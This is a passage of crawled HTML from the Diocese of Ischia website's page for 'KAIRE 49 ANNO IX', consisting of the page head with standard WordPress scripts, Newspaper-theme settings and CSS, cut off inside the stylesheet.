

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chiesaischia.it/kaire-49-anno-ix/
body_size: 24780
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>KAIRE 49 ANNO IX | Diocesi Ischia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.chiesaischia.it/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.chiesaischia.it/wp-content/uploads/2022/12/KAIRE_49_3-12.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Diocesi Ischia &raquo; Feed" href="https://www.chiesaischia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diocesi Ischia &raquo; Feed dei commenti" href="https://www.chiesaischia.it/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="http://www.chiesaischia.it/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.1" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.chiesaischia.it/wp-json/wordpress-popular-posts" data-post-id="4018" data-token="6c923c798e" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="Diocesi Ischia &raquo; KAIRE 49 ANNO IX Feed dei commenti" href="https://www.chiesaischia.it/kaire-49-anno-ix/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.chiesaischia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.chiesaischia.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='megamenu-css' href='http://www.chiesaischia.it/wp-content/uploads/maxmegamenu/style.css?ver=cbe0a4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.chiesaischia.it/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://www.chiesaischia.it/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://www.chiesaischia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://www.chiesaischia.it/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.chiesaischia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.chiesaischia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://www.chiesaischia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.chiesaischia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.chiesaischia.it/wp-json/wp/v2/posts/4018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chiesaischia.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://www.chiesaischia.it/kaire-49-anno-ix/" />
<link rel='shortlink' href='https://www.chiesaischia.it/?p=4018' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.chiesaischia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chiesaischia.it%2Fkaire-49-anno-ix%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.chiesaischia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chiesaischia.it%2Fkaire-49-anno-ix%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6c923c798e","wpRestUrl":"https:\/\/www.chiesaischia.it\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.chiesaischia.it\/wp-admin\/","wpRestNonce":"6c923c798e","wpRestUrl":"https:\/\/www.chiesaischia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.chiesaischia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="http:\/\/www.chiesaischia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="51539d226e";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
